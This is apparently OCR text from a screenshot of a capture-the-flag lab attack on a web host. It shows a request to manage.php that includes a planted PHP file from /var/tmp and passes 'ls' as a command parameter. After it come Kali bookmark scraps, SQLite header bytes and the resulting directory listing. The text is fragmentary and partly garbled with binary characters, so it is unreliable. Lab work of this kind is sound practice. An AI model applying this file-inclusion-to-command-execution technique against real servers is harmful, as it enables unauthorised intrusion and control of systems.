 10.10.10.43/department/manage.php?notes=/var/tmp/ninevehNotes.php&ipp=ls
ning Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
gout
!UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
SQLite format 3@ -�
��\�tablediegodiegoCREATE TABLE 'diego' ('css
files
footer.php
header.php
index.php
login.php
logout.php
manage.php
underconstruction.jpg
underconstruction.jpg' TEXT)